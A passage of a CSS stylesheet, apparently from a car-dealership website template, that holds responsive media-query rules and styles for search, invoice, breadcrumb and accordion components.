        margin-top: 50px;
    }

    .calculater-section .content-column .inner-column {
        padding-right: 15px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-v8 .banner-content-v8 .banner-v8-form {
        max-width: 100%;
    }

    .boxcar-brand-section-five .right-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .car-block-ten .inner-box .image-box .image {
        width: 100%;
    }

    .car-block-ten .inner-box .image-box {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group input {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group {
        width: 100%;
    }

    .news-letter-section .form-column .inner-column {
        padding: 70px 30px;
    }

    .boxcar-pricing-section-four.v9 .content-column .inner-column {
        padding-left: 0;
        margin-top: 50px;
    }

    .blog-blockt-three .inner-box {
        margin-bottom: 30px;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 0;
        }

    .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
        height: auto;
    }

    .boxcar-pricing-section-six .content-column .inner-column .btn-box {
        display: block;
        margin-bottom: 20px;
    }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
            width: 100%;
            margin-bottom: 15px;
        }

    .error-section .right-box .content-box {
        margin-top: 0;
    }

    .about-inner-one .upper-box .content-box {
        margin-top: 0;
    }

    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
        margin-right: 0;
    }

        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box > {
            width: 100%;
        }

    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
        width: 100%;
    }

    .blog-section-five .right-box-two .list-sec .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .ruls-sec .content-box {
        padding: 0 15px;
    }

    .cart-table-bottom .coupan-form {
        margin-bottom: 20px;
    }

    .contact-us-section .map-sec .goole-iframe iframe {
        height: 350px;
    }

    .contact-us-section .calculater-sec .content-column form {
        margin: 0 -15px;
        width: auto;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list.two {
        margin-right: 50px;
    }

    .dealer-ship-section-two .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 40px;
        }

        .dealer-ship-section-two .inner-column .review-sec .review-box .review-list {
            margin-right: 0;
            width: 100%;
        }

            .dealer-ship-section-two .inner-column .review-sec .review-box .review-list.two {
                margin-right: 0;
                margin-bottom: 40px;
            }

    .dealer-ship-section-two .inner-column form {
        width: auto;
        margin: 0 -15px;
    }

    .inventory-section .boxcar-title-three .content-box {
        position: static;
        margin-top: 20px;
    }

    .features-sec .list-column .inner-column {
        margin-bottom: 40px;
    }

    .inventory-section .inspection-column .inner-column .review-sec .review-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .rating-box {
            margin-right: 0;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list.two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 30px;
        }

        .inventory-section .inspection-column .inner-column .review-sec .review-box .review-list {
            width: 100%;
        }

    .inventory-section .inspection-column .inner-column .description-sec .des-list li {
        margin-right: 10px;
    }

    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li:last-child {
                margin-bottom: 0;
            }

    .inventory-section .inspection-column .inner-column .review-sec.v2 .content-box-three {
        display: block;
    }




    .inventory-section .inspection-column .inner-column .features-sec.v2 .list-column .inner-column {
        margin-bottom: 0;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 10px;
        }

            .inventory-section .inspection-column .inner-column .description-sec .des-list li:last-child {
                margin-bottom: 0;
            }

    .contact-us-section.v2 .right-box .content-column .inner-column {
        padding: 50px 15px;
    }

    .contact-us-section .calculater-sec .content-column .inner-column .boxcar-title {
        padding-left: 0;
    }

    .order_list_raw ul {
        display: block;
    }

    .order_list_raw li {
        width: 100%;
        margin-bottom: 15px;
    }

        .order_list_raw li:last-child {
            margin-bottom: 0;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
            width: 50%;
            margin-right: 0;
            margin-bottom: 10px;
        }

    .services-section-three {
        padding-top: 80px;
    }

    .service-block-three .inner-box {
        width: 100%;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
        display: block;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
            margin-left: 0;
            margin-top: 25px;
        }

    .tabs-column {
        margin-bottom: 50px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form {
        border-radius: 16px;
        padding: 30px 30px 30px;
    }

    .boxcar-banner-section-v1 .banner-content .form-submit button {
        border-radius: 16px;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane form .form_boxes {
        border: 1px solid #eaeaea;
        border-radius: 16px;
        margin-bottom: 20px;
    }

    .model-links {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        /* flex-wrap: wrap; */
        overflow: auto;
        margin-right: -30px;
        padding-right: 30px;
    }

    .boxcar-brand-section .row {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        overflow-x: scroll;
    }

    .boxcar-brand-section .col-sm-6 {
        width: auto;
    }
}

/* Extra small devices */
@media (max-width: 575px) {
    .header-style-v1 .btn {
        display: none;
    }

    .car-block-two .inner-box {
        display: block;
    }

        .car-block-two .inner-box .image-box {
            width: 100%;
        }

            .car-block-two .inner-box .image-box .image {
                border-radius: 0;
            }

        .car-block-two .inner-box .content-box {
            padding: 20px;
        }

    .cars-section {
        padding: 90px 0;
    }

    .boxcar-testimonial-section .content-column .inner-column .text {
        margin-right: 0;
    }

    .blog-section {
        padding: 90px 0;
    }

    .header-style-v1.style-two {
        padding: 20px 0;
    }

    .car-block-four .inner-box .content-box ul li {
        margin-right: 0;
        width: 33%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    header .user {
        display: none;
    }

    header .btn {
        display: none;
    }

    .car-block-six .inner-box {
        display: block;
    }

        .car-block-six .inner-box .image-box {
            width: 100%;
        }

        .car-block-six .inner-box .content-box {
            width: 100%;
            padding: 20px;
        }

            .car-block-six .inner-box .content-box ul,
            .car-block-six .inner-box .content-box .text {
                margin-bottom: 15px;
            }

                .car-block-six .inner-box .content-box ul li {
                    margin-bottom: 10px;
                }

    .hheader-style-v4.five {
        padding: 25px 0 !important;
    }

    .boxcar-banner-section-six .content-column .inner-column h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .counter-block {
        width: 50%;
    }

    .boxcar-inspiration-section-two .right-box .service-list li {
        margin-right: 15px;
        margin-bottom: 15px;
    }

    .boxcar-testimonial-section-four .right-box {
        padding: 80px 15px;
    }

    .header-style-v7 .header-inner {
        padding: 20px 0;
    }

    .team-block-three {
        padding: 0 15px;
        width: calc(50% - 0px);
        margin-bottom: 30px;
    }

    .boxcar-team-section-three .right-box {
        margin: 0 -15px;
    }

    .boxcar-service-section .content-column .inner-column .title br {
        display: none;
    }

    .boxcar-brand-section-six .cars-block-six {
        margin-right: 10px;
        margin-bottom: 10px;
    }

    .cars-section-ten .right-box {
        padding-top: 70px;
    }

    .news-letter-section .form-column .inner-column .boxcar-title h2 br {
        display: none;
    }

    .team-block-four {
        width: 100%;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .footer-style-four .footer-top .right-box .top-left .btn-box {
        display: block;
    }

        .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
        width: 100%;
    }

    .footer-style-five .footer-top .right-box .subscribe-form .form-group {
        width: 100%;
    }

    .dashboard-widget .nav-tabs {
        display: block;
    }

        .dashboard-widget .nav-tabs li {
            margin-bottom: 15px;
        }

    .header-style-ten .header-inner .right-box .haeder- {
        display: none;
    }

    .header-style-ten .header-inner .c-box .nav-out-bar {
        display: none;
    }

    .header-style-ten .header-inner .c-box .logo-inner {
        width: 100%;
    }

        .header-style-ten .header-inner .c-box .logo-inner .logo {
            margin-right: auto;
        }

    .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
        margin-right: 0;
        font-size: 30px;
    }

    .blog-section-five .right-box-two .social-section .inner-column .social-icons {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .social-section .inner-column {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .blog-section-five .right-box-two .social-section .inner-column .social-icons {
            margin-bottom: 15px;
        }

    .blog-section-five .right-box-two .social-section {
        padding: 30px 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }

    .blog-section-five .right-box-two .Reply-sec .right-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .blog-section-five .right-box-two .list-sec-two .list-two li {
        line-height: unset;
    }

    .cart-table {
        padding-right: 0;
    }

        .cart-table table tr {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .cart-table table tr td {
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 100%;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                text-align: center;
            }

        .cart-table .shop-cart-product {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

            .cart-table .shop-cart-product .shop-product-cart- {
                margin-right: 0;
            }

    .shop-product-cart-info {
        text-align: center;
    }

    .cart-table-bottom .coupan-form {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .cart-table-bottom .coupan-form input {
            margin-right: 0;
            width: 100%;
            margin-bottom: 20px;
        }

    .theme-btn-web {
        width: 100%;
        text-align: center;
    }

    .cart-table table .number {
        margin: 0 auto;
    }

    .cart-table table thead th {
        width: 100%;
        text-align: center;
    }

        .cart-table table thead th:last-child {
            display: none;
        }

    .contact-us-section .ofice-section {
        padding-top: 70px;
    }

    .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .dealer-ship-section-two .inner-column .brand-box .content-box .contact-list li {
            margin-bottom: 20px;
        }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box .list.two {
        margin-right: 0;
    }

    .dealer-ship-section-two .inner-column .service-box .list-sec .service-list .list-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .cars-section-four .pagination-sec .pagination {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .inventory-pager {
        padding-bottom: 80px;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .inventory-section .inspection-column .inner-column .Reply-sec .right-box .rating-list.two {
        margin-right: 0;
    }



    /* .inventory-section .boxcar-title-three .spectes-list li {
    display: block;
    margin-right: 0;
    margin-bottom: 10px;
  } */

    .inventory-section .boxcar-title-three .spectes-list li span {
        width: 100%;
    }

    .inventory-section .inspection-column .inner-column .image-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .image-box > {
            width: 20%;
        }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list li a {
        font-size: 12px;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .contact-box-three .content-box .btn-box .side-btn {
            margin-right: 0;
            margin-bottom: 20px;
        }

    .inventory-section .inspection-column .inner-column .contact-list .image-box > {
        width: auto;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box .contact-list li a .image-box {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .cars-section-three {
        padding-top: 80px;
    }

    .contact-block .inner-box {
        padding: 50px 25px;
    }

    .login-section .inner-container {
        padding: 0 15px;
    }

    .login-section .btn-box-two .social-btns {
        display: block;
    }

        .login-section .btn-box-two .social-btns .fb-btn {
            width: 100%;
            margin-bottom: 10px;
            text-align: center;
        }

    .shop-cart.pt30 .container {
        padding-top: 50px;
    }

    .boxcar-pricing-section-seven {
        padding-top: 70px;
    }

    .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .services-inner-section .why-choose-us-section.v3 .right-box {
        padding-top: 80px;
    }

    .shop-single-thumbs-slider {
        display: none;
    }

    .shop-single-product-slider {
        width: 100%;
        margin-left: 0;
    }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
        display: block;
    }

    .boxcar-banner-section-two .banner-slider .banner-slide .right-box .content-box ul {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .wrap-fixed-sidebar .widget-sidebar-filter {
        width: 100%;
        padding-left: 15px;
        padding-right: 15px;
    }

    .boxcar-brand-section {
        padding: 60px 0;
    }

    .blog-section-two {
        padding-bottom: 90px;
    }

    .cars-section-four {
        padding: 120px 0 40px;
    }

    .why-choose-us-section {
        padding: 64px 0 64px;
    }

    .boxcar-customers-section {
        padding: 60px 0;
    }

        .boxcar-customers-section .boxcar-title {
            margin-bottom: 15px;
        }

    .boxcar-team-section {
        padding: 60px 0;
    }

    .boxcar-inspiration-section {
        padding-bottom: 60px;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 42px;
    }

    .boxcar-service-section {
        padding-bottom: 60px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 40px;
        line-height: 50px;
    }

    .brand-boxcar-banner-section {
        padding: 60px 0;
    }

    .boxcar-banner-section-v1 {
        background-position: top;
    }
}

/* Extra small devices */
@media (max-width: 416px) {
    .header-style-v1 .header-inner .right-box > a {
        display: none;
    }

    .cars-section-three .nav-tabs .nav-link {
        width: 100%;
        /* margin-bottom: 15px; */
        margin-right: 0;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        font-size: 30px;
        line-height: 40px;
        margin-bottom: 15px;
    }

    .choose-us-block .inner-box .content-box .text {
        padding-right: 0;
    }

    .blog-blockt-two .inner-box .hover- {
        display: none;
    }

    .blog-blockt-two .inner-box .title br {
        display: none;
    }

    .cars-section-four .nav-tabs .nav-link {
        width: 100%;
    }

    .boxcar-service-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section .content-column .inner-column .store span {
        font-size: 11px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .title {
        font-size: 32px;
        line-height: 40px;
    }

    .brand-boxcar-banner-section .content-column .inner-column .btn {
        padding: 0 30px;
        height: 50px;
        line-height: 50px;
    }

    .boxcar-title h2 {
        font-size: 32px;
    }

    .blog-blockt-two .inner-box .title {
        line-height: 36px;
    }

    .boxcar-banner-section-four .banner-slider-v4 .banner-slide .right-box .content-box h1 {
        font-size: 50px;
        line-height: 60px;
    }

    .calculater-section .content-column .inner-column {
        padding: 40px;
    }

    .brand-block-four .inner-box {
        /* width: 100%; */
    }

    .brand-block-four {
        width: 100%;
        /* margin-right: 0; */
    }

    .why-choose-us-section-three .right-box {
        padding: 70px 30px 70px;
    }

    .boxcar-brand-section-three .right-box {
        padding: 70px 30px;
    }

    .boxcar-banner-section-six .content-column .inner-column .btn-box {
        display: block;
    }

        .boxcar-banner-section-six .content-column .inner-column .btn-box .read-more {
            margin-right: 0;
            display: block;
            margin-bottom: 15px;
            text-align: center;
        }

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
        line-height: 42px;
    }

    .boxcar-inspiration-section-two .right-box-two .uper-box .content-box {
        padding-left: 0;
        margin-bottom: 10px;
    }

        .boxcar-inspiration-section-two .right-box-two .uper-box .content-box .icon {
            position: static;
        }

    .boxcar-banner-section-seven .banner-slider-v7 .banner-slide .right-box .content-box h1 {
        font-size: 32px;
        line-height: 40px;
    }

    .boxcar-service-section {
        padding: 90px 0;
    }




    .cars-block-five {
        width: 50%;
    }

    .cars-section-ten .nav-tabs .nav-link {
        margin-right: 0;
        width: 100%;
    }

    .cars-section-ten .right-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .news-letter-section .form-column .inner-column .subscribe-form .form-group button {
        position: static;
        width: 100%;
        margin-top: 20px;
    }

    .boxcar-banner-section-nine .banner-content .content-box h2 {
        font-size: 40px;
    }

    .boxcar-banner-section-nine .banner-content .content-box .btn-box {
        display: block;
    }

        .boxcar-banner-section-nine .banner-content .content-box .btn-box .read-more {
            margin-right: 0;
            width: 100%;
            margin-bottom: 15px;
        }

    .blog-section-three {
        padding-bottom: 80px;
    }

    .choose-us-block-five .inner-box .content-box .text {
        padding-right: 0;
    }

    .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
        line-height: 40px;
    }

    .counter-block {
        width: 100%;
    }

    .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
        font-size: 28px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .title {
        font-size: 30px;
        line-height: 40px;
    }

    .boxcar-service-section-two .content-column .inner-column .store span {
        line-height: 16px;
        margin-bottom: 10px;
    }

    .boxcar-team-section-two {
        padding-bottom: 80px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 16px;
    }

    .dashboard-widget .content-column .inner-column .form-box form .form-column {
        width: 100%;
    }

    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }



    .inventory-section .inspection-column .inner-column .form-box .form-list {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-right: 0;
            width: 100%;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .inventory-section .inspection-column .inner-column .form-box .form-list li span {
                margin-right: auto;
            }

        .inventory-section .inspection-column .inner-column .form-box .form-list li {
            margin-bottom: 10px;
        }

    .inventory-section .side-bar-column .inner-column .contact-box-two .btn-box .side-btn {
        margin-bottom: 10px;
        margin-right: 0;
    }

    .inventory-section .gallery-sec .image-column .inner-column .image-box .content-box .video-list {
        display: none;
    }

    .inventory-section .inspection-column .inner-column .description-sec .des-list {
        display: block;
    }

        .inventory-section .inspection-column .inner-column .description-sec .des-list li {
            margin-right: 0;
            margin-bottom: 15px;
        }

    .inventory-section .inspection-column .inner-column .contact-box-three .icon-box {
        position: static;
    }

    .inventory-section .inspection-column .inner-column .contact-box-three .content-box .inner-box {
        padding-left: 0;
        margin-top: 30px;
    }

    .inventory-section .side-bar-column.v3 .contact-box-two .btn-box {
        display: block;
    }

    .inventory-section.v1 .description-sec.v2,
    .inventory-section.v1 .features-sec.v2,
    .inventory-section.v1 .faqs-section.v2,
    .inventory-section.v1 .location-box.v2,
    .inventory-section.v1 .form-box.v2,
    .inventory-section.v1 .main-review-box,
    .inventory-section.v1 .reply-c-box {
        padding-left: 15px;
        padding-right: 15px;
    }

    .text-box {
        display: block;
    }

        .text-box .text {
            margin-bottom: 15px;
        }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
        width: 100%;
    }

    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
        width: 100%;
    }

    .services-inner-section .calculater-sec .content-column .inner-column {
        padding: 30px 15px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        display: block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .number {
            height: 50px;
            margin-bottom: 20px;
        }

    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
        display: block;
    }

    .cars-section-fifteen .cars-section-fourteen.v1 {
        padding-top: 60px;
    }

    .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
            margin-right: 0;
            margin-bottom: 20px;
        }
}

.header-style-v1 .btn .header-btn-two:hover {
    border-color: transparent;
}



/* custom */
.layout-search .search-box {
    position: relative;
}

    .layout-search .search-box .icon {
        position: absolute;
        left: 19px;
        top: 50%;
        transform: translateY(-50%);
    }

    .layout-search .search-box input {
        background: transparent;
        width: 400px;
        height: 47px;
        line-height: 47px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        padding: 0px 20px 0px 46px;
        border-radius: 16px 16px 0px 0px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

@media (max-width: 1600px) {

    .boxcar-header.five .right-box .phone,
    .hheader-style-v4.style-1 .right-box .phone {
        display: none;
    }
}


.layout-search .search-box input::placeholder {
    color: var(--theme-color-light);
}

.layout-search.active .search-box input {
    color: var(--theme-color-dark);
    background-color: var(--theme-color-light);
}

.layout-search.active .search-box svg path {
    fill: var(--theme-color-dark);
}

.layout-search {
    margin-top: -12px;
    position: relative;
    z-index: 100;
}

    .layout-search.style1 .box-content-search {
        border: 1px solid rgba(225, 225, 225, 1);
    }


    .layout-search .box-content-search {
        position: absolute;
        left: 0px;
        right: 0px;
        background-color: var(--theme-color-light);
        height: 382px;
        border-top: 1px solid rgba(225, 225, 225, 1);
        opacity: 0;
        visibility: hidden;
        border-radius: 0px 0px 16px 16px;
        /* -webkit-transition: all 300ms ease;
  transition: all 300ms ease; */
    }

        .layout-search .box-content-search.active {
            opacity: 1;
            visibility: visible;
        }

        .layout-search .box-content-search .car-search-item {
            display: flex;
            gap: 15px;
            padding: 15px 20px 14px;
            position: relative;
        }

            .layout-search .box-content-search .car-search-item::after {
                position: absolute;
                content: "";
                background: rgba(217, 217, 217, 1);
                height: 1px;
                left: 20px;
                right: 20px;
                bottom: 0;
            }

    .layout-search .box-car-search {
        height: 333px;
        overflow: auto;
        margin-right: 5px;
    }

        .layout-search .box-car-search::-webkit-scrollbar {
            width: 3px;
            margin-right: 5px;
        }

        .layout-search .box-car-search::-webkit-scrollbar-thumb {
            background: rgba(225, 225, 225, 1);
        }

.box-content-search .car-search-item .name {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 5px;
    color: var(--theme-color-dark);
}

.box-content-search .car-search-item .price {
    font-size: 16px !important;
    line-height: 28px;
    font-weight: 500;
    color: var(--theme-color-dark) !important;
}

.box-content-search .car-search-item .box- {
    border-radius: 16px;
    width: 70px;
    height: 70px;
    overflow: hidden;
    flex-shrink: 0;
}

.box-content-search .btn-view-search {
    font-size: 15px;
    line-height: 26px;
    color: rgba(64, 95, 242, 1);
    font-weight: 500;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 12px 0px;
}

.boxcar-header.v10 .layout-search .search-box input,
.header-style-v9 .layout-search .search-box input,
.boxcar-header.v6 .layout-search .search-box input,
.header-style-v3 .layout-search .search-box input,
.header-style-v7 .layout-search .search-box input {
    width: auto;
}

.boxcar-header.v10 .layout-search.active .search-box input,
.header-style-v9 .layout-search.active .search-box input,
.boxcar-header.v6 .layout-search.active .search-box input,
.header-style-v3 .layout-search.active .search-box input,
.header-style-v7 .layout-search.active .search-box input {
    width: 380px;
}

.hheader-style-v4.v10 .header-inner .c-box .nav-out-bar {
    margin-right: 0px;
}

.boxcar-header.v10 .layout-search,
.header-style-v9 .layout-search,
.header-style-v3 .layout-search,
.boxcar-header.v6 .layout-search,
.header-style-v7 .layout-search {
    margin-top: 0;
    margin-right: 10px;
}

    .boxcar-header.v10 .layout-search .search-box input,
    .header-style-v7 .layout-search .search-box input,
    .boxcar-header.v6 .layout-search .search-box input,
    .header-style-v3 .layout-search .search-box input {
        padding-right: 10px;
    }

.st-mt {
    left: 0px !important;
}

.boxcar-header.v10 .layout-search .search-box svg path,
.header-style-v7 .layout-search .search-box svg path,
.boxcar-header.five .layout-search .search-box svg path {
    fill: var(--theme-color-dark);
}

.boxcar-header.v10 .layout-search .search-box input::placeholder,
.header-style-v7 .layout-search .search-box input::placeholder,
.boxcar-header.five .layout-search .search-box input::placeholder {
    color: var(--theme-color-dark);
}

.header-style-ten .layout-search {
    margin-top: 0;
    margin-left: -25px;
}

.wrapper-invoice {
    background-color: rgba(233, 242, 255, 1);
    display: flex;
    justify-content: center;
    align-items: center;
}

.btn-default {
    padding: 20px 26px;
    border-radius: 12px;
    font-size: 15px;
    line-height: 14px;
    background-color: rgba(64, 95, 242, 1);
    font-weight: 500;
    color: var(--theme-color-light);
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

    .btn-default:hover {
        color: var(--theme-color-light);
    }

.invoice-section {
    padding: 120px 0px;
    width: 100%;
}

    .invoice-section .top {
        text-align: right;
        margin-bottom: 36px;
    }

.box-invoice {
    background: var(--theme-color-light);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    border-radius: 16px;
}

    .box-invoice .header {
        padding: 133px 100px 122px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .box-invoice .wrap-top {
        display: flex;
        margin-bottom: 56px;
    }

    .box-invoice .box-left {
        width: 60%;
    }

    .box-invoice .wrap-top .box-right {
        width: 40%;
    }

    .box-invoice .wrap-top .title {
        font-size: 28px;
        line-height: 36.46px;
        color: var(--theme-color-dark);
        font-weight: 700;
        white-space: nowrap;
    }

    .box-invoice .wrap-top .price {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: var(--theme-color-dark);
    }

    .box-invoice .wrap-date {
        display: flex;
        margin-bottom: 60px;
    }

        .box-invoice .wrap-date label {
            font-size: 15px;
            line-height: 28px;
            display: block;
        }

        .box-invoice .wrap-date .date {
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

    .box-invoice .wrap-info {
        margin-bottom: 40px;
        display: flex;
    }

        .box-invoice .wrap-info .title {
            font-size: 20px;
            line-height: 26.04px;
            color: var(--theme-color-dark);
            font-weight: 500;
            margin-bottom: 12px;
        }

        .box-invoice .wrap-info .sub {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            font-weight: 500;
        }

        .box-invoice .wrap-info .desc {
            color: var(--theme-color-dark);
            font-size: 15px;
            line-height: 28px;
            margin-bottom: 0;
            font-weight: 400;
        }

.invoice-table {
    width: 100%;
}

    .invoice-table thead {
        background-color: rgba(233, 242, 255, 1);
    }

    .invoice-table .title th {
        padding: 20px 65px 20px 40px;
        color: rgba(64, 95, 242, 1);
        font-weight: 500;
        font-size: 17px;
        line-height: 28px;
    }

        .invoice-table .title th:first-child {
            border-radius: 8px 0 0 8px;
            width: 40%;
        }

        .invoice-table .title th:last-child {
            border-radius: 0px 8px 8px 0px;
        }

    .invoice-table .content td {
        padding: 20px 65px 20px 40px;
        font-size: 15px;
        line-height: 28px;
        border-bottom: 1px solid rgba(225, 225, 225, 1);
    }

    .invoice-table .content .total {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
    }

    .invoice-table .content:last-child td {
        border-bottom: none;
    }

.box-invoice .footer {
    padding: 43px 30px;
}

    .box-invoice .footer .box-contact {
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 30px;
        flex-wrap: wrap;
    }

        .box-invoice .footer .box-contact li {
            font-size: 15px;
            line-height: 28px;
        }

            .box-invoice .footer .box-contact li:first-child {
                color: rgba(64, 95, 242, 1);
            }

.element-section {
    padding: 60px 0px 100px;
}

    .element-section .breadcrumb {
        margin-bottom: 25px;
    }

.breadcrumb .item {
    font-size: 15px;
    line-height: 26px;
    color: var(--theme-color-dark);
}

    .breadcrumb .item.active {
        color: rgba(64, 95, 242, 1);
    }

.element-section h2 {
    font-size: 40px;
    line-height: 45px;
    font-weight: 700;
    margin-bottom: 60px;
}

.title-element {
    font-size: 20px;
    line-height: 30px;
    font-weight: 500;
    margin-bottom: 36px;
}

/* accordion */
.box-accordion {
    margin-bottom: 60px;
}



    .box-accordion .accordion-button {
        justify-content: space-between;
        padding: 40px 30px 13px 40px;
        border-radius: 16px 16px 0px 0px !important;
        background-color: rgba(249, 251, 252, 1);
        font-weight: 500;
        font-size: 18px;
        line-height: 28px;
        color: rgba(5, 11, 32, 1);
    }

        .box-accordion .accordion-button.collapsed {
            background-color: transparent;
        }

